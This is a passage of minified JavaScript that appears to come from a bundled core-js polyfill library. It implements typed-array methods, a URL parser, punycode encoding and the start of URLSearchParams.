᠎"[e]()||a[e].name!==e}))}},function(e,t,n){n(157)("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";var r=n(0),a=n(2),i=n(6),o=n(158),s=n(4),c=n(115),u=n(54),f=n(20),l=n(12),d=n(5),p=n(118),h=n(120),m=n(33),v=n(7),b=n(39),y=n(8),A=n(24),g=n(27),_=n(23).f,V=n(161),x=n(14).forEach,w=n(108),S=n(9),E=n(30),T=n(16),I=n(106),M=T.get,O=T.set,k=S.f,D=E.f,L=Math.round,j=a.RangeError,P=c.ArrayBuffer,C=c.DataView,J=s.NATIVE_ARRAY_BUFFER_VIEWS,R=s.TYPED_ARRAY_TAG,N=s.TypedArray,q=s.TypedArrayPrototype,H=s.aTypedArrayConstructor,$=s.isTypedArray,U=function(e,t){for(var n=0,r=t.length,a=new(H(e))(r);r>n;)a[n]=t[n++];return a},Y=function(e,t){k(e,t,{get:function(){return M(this)[t]}})},B=function(e){var t;return e instanceof P||"ArrayBuffer"==(t=b(e))||"SharedArrayBuffer"==t},F=function(e,t){return $(e)&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},W=function(e,t){return F(e,t=m(t,!0))?f(2,e[t]):D(e,t)},z=function(e,t,n){return!(F(e,t=m(t,!0))&&y(n)&&v(n,"value"))||v(n,"get")||v(n,"set")||n.configurable||v(n,"writable")&&!n.writable||v(n,"enumerable")&&!n.enumerable?k(e,t,n):(e[t]=n.value,e)};i?(J||(E.f=W,S.f=z,Y(q,"buffer"),Y(q,"byteOffset"),Y(q,"byteLength"),Y(q,"length")),r({target:"Object",stat:!0,forced:!J},{getOwnPropertyDescriptor:W,defineProperty:z}),e.exports=function(e,t,n){var i=e.match(/\d+$/)[0]/8,s=e+(n?"Clamped":"")+"Array",c="get"+e,f="set"+e,m=a[s],v=m,b=v&&v.prototype,S={},E=function(e,t){k(e,t,{get:function(){return function(e,t){var n=M(e);return n.view[c](t*i+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var a=M(e);n&&(r=(r=L(r))<0?0:r>255?255:255&r),a.view[f](t*i+a.byteOffset,r,!0)}(this,t,e)},enumerable:!0})};J?o&&(v=t((function(e,t,n,r){return u(e,v,s),I(y(t)?B(t)?void 0!==r?new m(t,h(n,i),r):void 0!==n?new m(t,h(n,i)):new m(t):$(t)?U(v,t):V.call(v,t):new m(p(t)),e,v)})),g&&g(v,N),x(_(m),(function(e){e in v||l(v,e,m[e])})),v.prototype=b):(v=t((function(e,t,n,r){u(e,v,s);var a,o,c,f=0,l=0;if(y(t)){if(!B(t))return $(t)?U(v,t):V.call(v,t);a=t,l=h(n,i);var m=t.byteLength;if(void 0===r){if(m%i)throw j("Wrong length");if((o=m-l)<0)throw j("Wrong length")}else if((o=d(r)*i)+l>m)throw j("Wrong length");c=o/i}else c=p(t),a=new P(o=c*i);for(O(e,{buffer:a,byteOffset:l,byteLength:o,length:c,view:new C(a)});f<c;)E(e,f++)})),g&&g(v,N),b=v.prototype=A(q)),b.constructor!==v&&l(b,"constructor",v),R&&l(b,R,s),S[s]=v,r({global:!0,forced:v!=m,sham:!J},S),"BYTES_PER_ELEMENT"in v||l(v,"BYTES_PER_ELEMENT",i),"BYTES_PER_ELEMENT"in b||l(b,"BYTES_PER_ELEMENT",i),w(s)}):e.exports=function(){}},function(e,t,n){var r=n(2),a=n(1),i=n(159),o=n(4).NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,c=r.Int8Array;e.exports=!o||!a((function(){c(1)}))||!a((function(){new c(-1)}))||!i((function(e){new c,new c(null),new c(1.5),new c(e)}),!0)||a((function(){return 1!==new c(new s(2),1,void 0).length}))},function(e,t,n){var r=n(3)("iterator"),a=!1;try{var i=0,o={next:function(){return{done:!!i++}},return:function(){a=!0}};o[r]=function(){return this},Array.from(o,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!a)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},function(e,t,n){var r=n(17);e.exports=function(e){var t=r(e);if(t<0)throw RangeError("The argument can't be less than 0");return t}},function(e,t,n){var r=n(11),a=n(5),i=n(55),o=n(121),s=n(44),c=n(4).aTypedArrayConstructor;e.exports=function(e){var t,n,u,f,l,d,p=r(e),h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,b=i(p);if(null!=b&&!o(b))for(d=(l=b.call(p)).next,p=[];!(f=d.call(l)).done;)p.push(f.value);for(v&&h>2&&(m=s(m,arguments[2],2)),n=a(p.length),u=new(c(this))(n),t=0;n>t;t++)u[t]=v?m(p[t],t):p[t];return u}},function(e,t,n){"use strict";var r=n(4),a=n(163),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(e,t){return a.call(i(this),e,t,arguments.length>2?arguments[2]:void 0)}))},function(e,t,n){"use strict";var r=n(11),a=n(21),i=n(5),o=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),s=i(n.length),c=a(e,s),u=a(t,s),f=arguments.length>2?arguments[2]:void 0,l=o((void 0===f?s:a(f,s))-u,s-c),d=1;for(u<c&&c<u+l&&(d=-1,u+=l-1,c+=l-1);l-- >0;)u in n?n[c]=n[u]:delete n[c],c+=d,u+=d;return n}},function(e,t,n){"use strict";var r=n(4),a=n(14).every,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(119),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",(function(e){return a.apply(i(this),arguments)}))},function(e,t,n){"use strict";var r=n(4),a=n(14).filter,i=n(28),o=r.aTypedArray,s=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("filter",(function(e){for(var t=a(o(this),e,arguments.length>1?arguments[1]:void 0),n=i(this,this.constructor),r=0,c=t.length,u=new(s(n))(c);c>r;)u[r]=t[r++];return u}))},function(e,t,n){"use strict";var r=n(4),a=n(14).find,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(14).findIndex,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(14).forEach,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",(function(e){a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(35).includes,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(35).indexOf,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(2),a=n(4),i=n(26),o=n(3)("iterator"),s=r.Uint8Array,c=i.values,u=i.keys,f=i.entries,l=a.aTypedArray,d=a.exportTypedArrayMethod,p=s&&s.prototype[o],h=!!p&&("values"==p.name||null==p.name),m=function(){return c.call(l(this))};d("entries",(function(){return f.call(l(this))})),d("keys",(function(){return u.call(l(this))})),d("values",m,!h),d(o,m,!h)},function(e,t,n){"use strict";var r=n(4),a=r.aTypedArray,i=r.exportTypedArrayMethod,o=[].join;i("join",(function(e){return o.apply(a(this),arguments)}))},function(e,t,n){"use strict";var r=n(4),a=n(175),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",(function(e){return a.apply(i(this),arguments)}))},function(e,t,n){"use strict";var r=n(15),a=n(17),i=n(5),o=n(49),s=n(19),c=Math.min,u=[].lastIndexOf,f=!!u&&1/[1].lastIndexOf(1,-0)<0,l=o("lastIndexOf"),d=s("indexOf",{ACCESSORS:!0,1:0}),p=f||!l||!d;e.exports=p?function(e){if(f)return u.apply(this,arguments)||0;var t=r(this),n=i(t.length),o=n-1;for(arguments.length>1&&(o=c(o,a(arguments[1]))),o<0&&(o=n+o);o>=0;o--)if(o in t&&t[o]===e)return o||0;return-1}:u},function(e,t,n){"use strict";var r=n(4),a=n(14).map,i=n(28),o=r.aTypedArray,s=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("map",(function(e){return a(o(this),e,arguments.length>1?arguments[1]:void 0,(function(e,t){return new(s(i(e,e.constructor)))(t)}))}))},function(e,t,n){"use strict";var r=n(4),a=n(122).left,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",(function(e){return a(i(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(122).right,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",(function(e){return a(i(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=r.aTypedArray,i=r.exportTypedArrayMethod,o=Math.floor;i("reverse",(function(){for(var e,t=a(this).length,n=o(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this}))},function(e,t,n){"use strict";var r=n(4),a=n(5),i=n(120),o=n(11),s=n(1),c=r.aTypedArray;(0,r.exportTypedArrayMethod)("set",(function(e){c(this);var t=i(arguments.length>1?arguments[1]:void 0,1),n=this.length,r=o(e),s=a(r.length),u=0;if(s+t>n)throw RangeError("Wrong length");for(;u<s;)this[t+u]=r[u++]}),s((function(){new Int8Array(1).set({})})))},function(e,t,n){"use strict";var r=n(4),a=n(28),i=n(1),o=r.aTypedArray,s=r.aTypedArrayConstructor,c=r.exportTypedArrayMethod,u=[].slice;c("slice",(function(e,t){for(var n=u.call(o(this),e,t),r=a(this,this.constructor),i=0,c=n.length,f=new(s(r))(c);c>i;)f[i]=n[i++];return f}),i((function(){new Int8Array(1).slice()})))},function(e,t,n){"use strict";var r=n(4),a=n(14).some,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=r.aTypedArray,i=r.exportTypedArrayMethod,o=[].sort;i("sort",(function(e){return o.call(a(this),e)}))},function(e,t,n){"use strict";var r=n(4),a=n(5),i=n(21),o=n(28),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",(function(e,t){var n=s(this),r=n.length,c=i(e,r);return new(o(n,n.constructor))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,a((void 0===t?r:i(t,r))-c))}))},function(e,t,n){"use strict";var r=n(2),a=n(4),i=n(1),o=r.Int8Array,s=a.aTypedArray,c=a.exportTypedArrayMethod,u=[].toLocaleString,f=[].slice,l=!!o&&i((function(){u.call(new o(1))}));c("toLocaleString",(function(){return u.apply(l?f.call(s(this)):s(this),arguments)}),i((function(){return[1,2].toLocaleString()!=new o([1,2]).toLocaleString()}))||!i((function(){o.prototype.toLocaleString.call([1,2])})))},function(e,t,n){"use strict";var r=n(4).exportTypedArrayMethod,a=n(1),i=n(2).Uint8Array,o=i&&i.prototype||{},s=[].toString,c=[].join;a((function(){s.call({})}))&&(s=function(){return c.call(this)});var u=o.toString!=s;r("toString",s,u)},function(e,t,n){"use strict";n(53);var r,a=n(0),i=n(6),o=n(124),s=n(2),c=n(93),u=n(13),f=n(54),l=n(7),d=n(188),p=n(189),h=n(75).codeAt,m=n(191),v=n(25),b=n(192),y=n(16),A=s.URL,g=b.URLSearchParams,_=b.getState,V=y.set,x=y.getterFor("URL"),w=Math.floor,S=Math.pow,E=/[A-Za-z]/,T=/[\d+-.A-Za-z]/,I=/\d/,M=/^(0x|0X)/,O=/^[0-7]+$/,k=/^\d+$/,D=/^[\dA-Fa-f]+$/,L=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,j=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,P=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,C=/[\u0009\u000A\u000D]/g,J=function(e,t){var n,r,a;if("["==t.charAt(0)){if("]"!=t.charAt(t.length-1))return"Invalid host";if(!(n=N(t.slice(1,-1))))return"Invalid host";e.host=n}else if(W(e)){if(t=m(t),L.test(t))return"Invalid host";if(null===(n=R(t)))return"Invalid host";e.host=n}else{if(j.test(t))return"Invalid host";for(n="",r=p(t),a=0;a<r.length;a++)n+=B(r[a],H);e.host=n}},R=function(e){var t,n,r,a,i,o,s,c=e.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),(t=c.length)>4)return e;for(n=[],r=0;r<t;r++){if(""==(a=c[r]))return e;if(i=10,a.length>1&&"0"==a.charAt(0)&&(i=M.test(a)?16:8,a=a.slice(8==i?1:2)),""===a)o=0;else{if(!(10==i?k:8==i?O:D).test(a))return e;o=parseInt(a,i)}n.push(o)}for(r=0;r<t;r++)if(o=n[r],r==t-1){if(o>=S(256,5-t))return null}else if(o>255)return null;for(s=n.pop(),r=0;r<n.length;r++)s+=n[r]*S(256,3-r);return s},N=function(e){var t,n,r,a,i,o,s,c=[0,0,0,0,0,0,0,0],u=0,f=null,l=0,d=function(){return e.charAt(l)};if(":"==d()){if(":"!=e.charAt(1))return;l+=2,f=++u}for(;d();){if(8==u)return;if(":"!=d()){for(t=n=0;n<4&&D.test(d());)t=16*t+parseInt(d(),16),l++,n++;if("."==d()){if(0==n)return;if(l-=n,u>6)return;for(r=0;d();){if(a=null,r>0){if(!("."==d()&&r<4))return;l++}if(!I.test(d()))return;for(;I.test(d());){if(i=parseInt(d(),10),null===a)a=i;else{if(0==a)return;a=10*a+i}if(a>255)return;l++}c[u]=256*c[u]+a,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==d()){if(l++,!d())return}else if(d())return;c[u++]=t}else{if(null!==f)return;l++,f=++u}}if(null!==f)for(o=u-f,u=7;0!=u&&o>0;)s=c[u],c[u--]=c[f+o-1],c[f+--o]=s;else if(8!=u)return;return c},q=function(e){var t,n,r,a;if("number"==typeof e){for(t=[],n=0;n<4;n++)t.unshift(e%256),e=w(e/256);return t.join(".")}if("object"==typeof e){for(t="",r=function(e){for(var t=null,n=1,r=null,a=0,i=0;i<8;i++)0!==e[i]?(a>n&&(t=r,n=a),r=null,a=0):(null===r&&(r=i),++a);return a>n&&(t=r,n=a),t}(e),n=0;n<8;n++)a&&0===e[n]||(a&&(a=!1),r===n?(t+=n?":":"::",a=!0):(t+=e[n].toString(16),n<7&&(t+=":")));return"["+t+"]"}return e},H={},$=d({},H,{" ":1,'"':1,"<":1,">":1,"`":1}),U=d({},$,{"#":1,"?":1,"{":1,"}":1}),Y=d({},U,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),B=function(e,t){var n=h(e,0);return n>32&&n<127&&!l(t,e)?e:encodeURIComponent(e)},F={ftp:21,file:null,http:80,https:443,ws:80,wss:443},W=function(e){return l(F,e.scheme)},z=function(e){return""!=e.username||""!=e.password},G=function(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme},K=function(e,t){var n;return 2==e.length&&E.test(e.charAt(0))&&(":"==(n=e.charAt(1))||!t&&"|"==n)},Z=function(e){var t;return e.length>1&&K(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)},Q=function(e){var t=e.path,n=t.length;!n||"file"==e.scheme&&1==n&&K(t[0],!0)||t.pop()},X=function(e){return"."===e||"%2e"===e.toLowerCase()},ee={},te={},ne={},re={},ae={},ie={},oe={},se={},ce={},ue={},fe={},le={},de={},pe={},he={},me={},ve={},be={},ye={},Ae={},ge={},_e=function(e,t,n,a){var i,o,s,c,u,f=n||ee,d=0,h="",m=!1,v=!1,b=!1;for(n||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(P,"")),t=t.replace(C,""),i=p(t);d<=i.length;){switch(o=i[d],f){case ee:if(!o||!E.test(o)){if(n)return"Invalid scheme";f=ne;continue}h+=o.toLowerCase(),f=te;break;case te:if(o&&(T.test(o)||"+"==o||"-"==o||"."==o))h+=o.toLowerCase();else{if(":"!=o){if(n)return"Invalid scheme";h="",f=ne,d=0;continue}if(n&&(W(e)!=l(F,h)||"file"==h&&(z(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=h,n)return void(W(e)&&F[e.scheme]==e.port&&(e.port=null));h="","file"==e.scheme?f=pe:W(e)&&a&&a.scheme==e.scheme?f=re:W(e)?f=se:"/"==i[d+1]?(f=ae,d++):(e.cannotBeABaseURL=!0,e.path.push(""),f=ye)}break;case ne:if(!a||a.cannotBeABaseURL&&"#"!=o)return"Invalid scheme";if(a.cannotBeABaseURL&&"#"==o){e.scheme=a.scheme,e.path=a.path.slice(),e.query=a.query,e.fragment="",e.cannotBeABaseURL=!0,f=ge;break}f="file"==a.scheme?pe:ie;continue;case re:if("/"!=o||"/"!=i[d+1]){f=ie;continue}f=ce,d++;break;case ae:if("/"==o){f=ue;break}f=be;continue;case ie:if(e.scheme=a.scheme,o==r)e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,e.path=a.path.slice(),e.query=a.query;else if("/"==o||"\\"==o&&W(e))f=oe;else if("?"==o)e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,e.path=a.path.slice(),e.query="",f=Ae;else{if("#"!=o){e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,e.path=a.path.slice(),e.path.pop(),f=be;continue}e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,e.path=a.path.slice(),e.query=a.query,e.fragment="",f=ge}break;case oe:if(!W(e)||"/"!=o&&"\\"!=o){if("/"!=o){e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,f=be;continue}f=ue}else f=ce;break;case se:if(f=ce,"/"!=o||"/"!=h.charAt(d+1))continue;d++;break;case ce:if("/"!=o&&"\\"!=o){f=ue;continue}break;case ue:if("@"==o){m&&(h="%40"+h),m=!0,s=p(h);for(var y=0;y<s.length;y++){var A=s[y];if(":"!=A||b){var g=B(A,Y);b?e.password+=g:e.username+=g}else b=!0}h=""}else if(o==r||"/"==o||"?"==o||"#"==o||"\\"==o&&W(e)){if(m&&""==h)return"Invalid authority";d-=p(h).length+1,h="",f=fe}else h+=o;break;case fe:case le:if(n&&"file"==e.scheme){f=me;continue}if(":"!=o||v){if(o==r||"/"==o||"?"==o||"#"==o||"\\"==o&&W(e)){if(W(e)&&""==h)return"Invalid host";if(n&&""==h&&(z(e)||null!==e.port))return;if(c=J(e,h))return c;if(h="",f=ve,n)return;continue}"["==o?v=!0:"]"==o&&(v=!1),h+=o}else{if(""==h)return"Invalid host";if(c=J(e,h))return c;if(h="",f=de,n==le)return}break;case de:if(!I.test(o)){if(o==r||"/"==o||"?"==o||"#"==o||"\\"==o&&W(e)||n){if(""!=h){var _=parseInt(h,10);if(_>65535)return"Invalid port";e.port=W(e)&&_===F[e.scheme]?null:_,h=""}if(n)return;f=ve;continue}return"Invalid port"}h+=o;break;case pe:if(e.scheme="file","/"==o||"\\"==o)f=he;else{if(!a||"file"!=a.scheme){f=be;continue}if(o==r)e.host=a.host,e.path=a.path.slice(),e.query=a.query;else if("?"==o)e.host=a.host,e.path=a.path.slice(),e.query="",f=Ae;else{if("#"!=o){Z(i.slice(d).join(""))||(e.host=a.host,e.path=a.path.slice(),Q(e)),f=be;continue}e.host=a.host,e.path=a.path.slice(),e.query=a.query,e.fragment="",f=ge}}break;case he:if("/"==o||"\\"==o){f=me;break}a&&"file"==a.scheme&&!Z(i.slice(d).join(""))&&(K(a.path[0],!0)?e.path.push(a.path[0]):e.host=a.host),f=be;continue;case me:if(o==r||"/"==o||"\\"==o||"?"==o||"#"==o){if(!n&&K(h))f=be;else if(""==h){if(e.host="",n)return;f=ve}else{if(c=J(e,h))return c;if("localhost"==e.host&&(e.host=""),n)return;h="",f=ve}continue}h+=o;break;case ve:if(W(e)){if(f=be,"/"!=o&&"\\"!=o)continue}else if(n||"?"!=o)if(n||"#"!=o){if(o!=r&&(f=be,"/"!=o))continue}else e.fragment="",f=ge;else e.query="",f=Ae;break;case be:if(o==r||"/"==o||"\\"==o&&W(e)||!n&&("?"==o||"#"==o)){if(".."===(u=(u=h).toLowerCase())||"%2e."===u||".%2e"===u||"%2e%2e"===u?(Q(e),"/"==o||"\\"==o&&W(e)||e.path.push("")):X(h)?"/"==o||"\\"==o&&W(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&K(h)&&(e.host&&(e.host=""),h=h.charAt(0)+":"),e.path.push(h)),h="","file"==e.scheme&&(o==r||"?"==o||"#"==o))for(;e.path.length>1&&""===e.path[0];)e.path.shift();"?"==o?(e.query="",f=Ae):"#"==o&&(e.fragment="",f=ge)}else h+=B(o,U);break;case ye:"?"==o?(e.query="",f=Ae):"#"==o?(e.fragment="",f=ge):o!=r&&(e.path[0]+=B(o,H));break;case Ae:n||"#"!=o?o!=r&&("'"==o&&W(e)?e.query+="%27":e.query+="#"==o?"%23":B(o,H)):(e.fragment="",f=ge);break;case ge:o!=r&&(e.fragment+=B(o,$))}d++}},Ve=function(e){var t,n,r=f(this,Ve,"URL"),a=arguments.length>1?arguments[1]:void 0,o=String(e),s=V(r,{type:"URL"});if(void 0!==a)if(a instanceof Ve)t=x(a);else if(n=_e(t={},String(a)))throw TypeError(n);if(n=_e(s,o,null,t))throw TypeError(n);var c=s.searchParams=new g,u=_(c);u.updateSearchParams(s.query),u.updateURL=function(){s.query=String(c)||null},i||(r.href=we.call(r),r.origin=Se.call(r),r.protocol=Ee.call(r),r.username=Te.call(r),r.password=Ie.call(r),r.host=Me.call(r),r.hostname=Oe.call(r),r.port=ke.call(r),r.pathname=De.call(r),r.search=Le.call(r),r.searchParams=je.call(r),r.hash=Pe.call(r))},xe=Ve.prototype,we=function(){var e=x(this),t=e.scheme,n=e.username,r=e.password,a=e.host,i=e.port,o=e.path,s=e.query,c=e.fragment,u=t+":";return null!==a?(u+="//",z(e)&&(u+=n+(r?":"+r:"")+"@"),u+=q(a),null!==i&&(u+=":"+i)):"file"==t&&(u+="//"),u+=e.cannotBeABaseURL?o[0]:o.length?"/"+o.join("/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},Se=function(){var e=x(this),t=e.scheme,n=e.port;if("blob"==t)try{return new URL(t.path[0]).origin}catch(e){return"null"}return"file"!=t&&W(e)?t+"://"+q(e.host)+(null!==n?":"+n:""):"null"},Ee=function(){return x(this).scheme+":"},Te=function(){return x(this).username},Ie=function(){return x(this).password},Me=function(){var e=x(this),t=e.host,n=e.port;return null===t?"":null===n?q(t):q(t)+":"+n},Oe=function(){var e=x(this).host;return null===e?"":q(e)},ke=function(){var e=x(this).port;return null===e?"":String(e)},De=function(){var e=x(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},Le=function(){var e=x(this).query;return e?"?"+e:""},je=function(){return x(this).searchParams},Pe=function(){var e=x(this).fragment;return e?"#"+e:""},Ce=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};if(i&&c(xe,{href:Ce(we,(function(e){var t=x(this),n=String(e),r=_e(t,n);if(r)throw TypeError(r);_(t.searchParams).updateSearchParams(t.query)})),origin:Ce(Se),protocol:Ce(Ee,(function(e){var t=x(this);_e(t,String(e)+":",ee)})),username:Ce(Te,(function(e){var t=x(this),n=p(String(e));if(!G(t)){t.username="";for(var r=0;r<n.length;r++)t.username+=B(n[r],Y)}})),password:Ce(Ie,(function(e){var t=x(this),n=p(String(e));if(!G(t)){t.password="";for(var r=0;r<n.length;r++)t.password+=B(n[r],Y)}})),host:Ce(Me,(function(e){var t=x(this);t.cannotBeABaseURL||_e(t,String(e),fe)})),hostname:Ce(Oe,(function(e){var t=x(this);t.cannotBeABaseURL||_e(t,String(e),le)})),port:Ce(ke,(function(e){var t=x(this);G(t)||(""==(e=String(e))?t.port=null:_e(t,e,de))})),pathname:Ce(De,(function(e){var t=x(this);t.cannotBeABaseURL||(t.path=[],_e(t,e+"",ve))})),search:Ce(Le,(function(e){var t=x(this);""==(e=String(e))?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",_e(t,e,Ae)),_(t.searchParams).updateSearchParams(t.query)})),searchParams:Ce(je),hash:Ce(Pe,(function(e){var t=x(this);""!=(e=String(e))?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",_e(t,e,ge)):t.fragment=null}))}),u(xe,"toJSON",(function(){return we.call(this)}),{enumerable:!0}),u(xe,"toString",(function(){return we.call(this)}),{enumerable:!0}),A){var Je=A.createObjectURL,Re=A.revokeObjectURL;Je&&u(Ve,"createObjectURL",(function(e){return Je.apply(A,arguments)})),Re&&u(Ve,"revokeObjectURL",(function(e){return Re.apply(A,arguments)}))}v(Ve,"URL"),a({global:!0,forced:!o,sham:!i},{URL:Ve})},function(e,t,n){"use strict";var r=n(6),a=n(1),i=n(43),o=n(61),s=n(57),c=n(11),u=n(31),f=Object.assign,l=Object.defineProperty;e.exports=!f||a((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=f({},e)[n]||"abcdefghijklmnopqrst"!=i(f({},t)).join("")}))?function(e,t){for(var n=c(e),a=arguments.length,f=1,l=o.f,d=s.f;a>f;)for(var p,h=u(arguments[f++]),m=l?i(h).concat(l(h)):i(h),v=m.length,b=0;v>b;)p=m[b++],r&&!d.call(h,p)||(n[p]=h[p]);return n}:f},function(e,t,n){"use strict";var r=n(44),a=n(11),i=n(190),o=n(121),s=n(5),c=n(46),u=n(55);e.exports=function(e){var t,n,f,l,d,p,h=a(e),m="function"==typeof this?this:Array,v=arguments.length,b=v>1?arguments[1]:void 0,y=void 0!==b,A=u(h),g=0;if(y&&(b=r(b,v>2?arguments[2]:void 0,2)),null==A||m==Array&&o(A))for(n=new m(t=s(h.length));t>g;g++)p=y?b(h[g],g):h[g],c(n,g,p);else for(d=(l=A.call(h)).next,n=new m;!(f=d.call(l)).done;g++)p=y?i(l,b,[f.value,g],!0):f.value,c(n,g,p);return n.length=g,n}},function(e,t,n){var r=n(10);e.exports=function(e,t,n,a){try{return a?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){"use strict";var r=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",o=Math.floor,s=String.fromCharCode,c=function(e){return e+22+75*(e<26)},u=function(e,t,n){var r=0;for(e=n?o(e/700):e>>1,e+=o(e/t);e>455;r+=36)e=o(e/35);return o(r+36*e/(e+38))},f=function(e){var t,n,r=[],a=(e=function(e){for(var t=[],n=0,r=e.length;n<r;){var a=e.charCodeAt(n++);if(a>=55296&&a<=56319&&n<r){var i=e.charCodeAt(n++);56320==(64512&i)?t.push(((1023&a)<<10)+(1023&i)+65536):(t.push(a),n--)}else t.push(a)}return t}(e)).length,f=128,l=0,d=72;for(t=0;t<e.length;t++)(n=e[t])<128&&r.push(s(n));var p=r.length,h=p;for(p&&r.push("-");h<a;){var m=2147483647;for(t=0;t<e.length;t++)(n=e[t])>=f&&n<m&&(m=n);var v=h+1;if(m-f>o((2147483647-l)/v))throw RangeError(i);for(l+=(m-f)*v,f=m,t=0;t<e.length;t++){if((n=e[t])<f&&++l>2147483647)throw RangeError(i);if(n==f){for(var b=l,y=36;;y+=36){var A=y<=d?1:y>=d+26?26:y-d;if(b<A)break;var g=b-A,_=36-A;r.push(s(c(A+g%_))),b=o(g/_)}r.push(s(c(b))),d=u(l,v,h==p),l=0,++h}}++l,++f}return r.join("")};e.exports=function(e){var t,n,i=[],o=e.toLowerCase().replace(a,".").split(".");for(t=0;t<o.length;t++)n=o[t],i.push(r.test(n)?"xn--"+f(n):n);return i.join(".")}},function(e,t,n){"use strict";n(26);var r=n(0),a=n(22),i=n(124),o=n(13),s=n(117),c=n(25),u=n(100),f=n(16),l=n(54),d=n(7),p=n(44),h=n(39),m=n(10),v=n(8),b=n(24),y=n(20),A=n(193),g=n(55),_=n(3),V=a("fetch"),x=a("Headers"),w=_("iterator"),S=f.set,E=f.getterFor("URLSearchParams"),T=f.getterFor("URLSearchParamsIterator"),I=/\+/g,M=Array(4),O=function(e){return M[e-1]||(M[e-1]=RegExp("((?:%[\\da-f]{2}){"+e+"})","gi"))},k=function(e){try{return decodeURIComponent(e)}catch(t){return e}},D=function(e){var t=e.replace(I," "),n=4;try{return decodeURIComponent(t)}catch(e){for(;n;)t=t.replace(O(n--),k);return t}},L=/[!'()~]|%20/g,j={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},P=function(e){return j[e]},C=function(e){return encodeURIComponent(e).replace(L,P)},J=function(e,t){if(t)for(var n,r,a=t.split("&"),i=0;i<a.length;)(n=a[i++]).length&&(r=n.split("="),e.push({key:D(r.shift()),value:D(r.join("="))}))},R=function(e){this.entries.length=0,J(this.entries,e)},N=function(e,t){if(e<t)throw TypeError("Not enough arguments")},q=u((function(e,t){S(this,{type:"URLSearchParamsIterator",iterator:A(E(e).entries),kind:t})}),"Iterator",(function(){var e=T(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n})),H=function(){l(this,H,"URLSearchParams");var e,t,n,r,a,i,o,s,c,u=arguments.length>0?arguments[0]:void 